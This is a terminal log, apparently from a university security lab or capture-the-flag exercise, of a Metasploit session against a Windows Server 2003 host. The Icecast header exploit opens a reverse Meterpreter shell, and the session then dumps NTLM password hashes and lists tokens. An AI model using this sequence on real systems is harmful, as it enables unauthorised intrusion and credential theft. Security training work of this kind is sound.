 sujit — root@attacker-pool-kali-03: ~ — ssh csci6542student@class.tiwaz.net -p 52525 — 105×26
msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/http/icecast_header
msf exploit(windows/http/icecast_header) > set rhost 192.168.91.203
rhost => 192.168.91.203
msf exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 172.17.17.203:4444
[*] Sending stage (179779 bytes) to 192.168.91.203
[*] Meterpreter session 1 opened (172.17.17.203:4444 -> 192.168.91.203:1135) at 2024-12-10 19:39:45 -0500
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b49b7750e2f7f2bdd3da9522f2b4feb4:::
meterpreter > sysinfo
Computer        : CTF02-2K3-T03
OS              : Windows .NET Server (Build 3790, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u